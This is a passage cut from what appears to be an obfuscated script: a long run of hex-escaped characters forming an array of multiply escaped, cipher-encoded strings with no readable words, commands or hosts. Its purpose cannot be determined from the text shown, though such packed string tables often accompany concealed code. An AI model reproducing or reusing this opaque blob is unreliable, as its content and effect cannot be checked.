x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5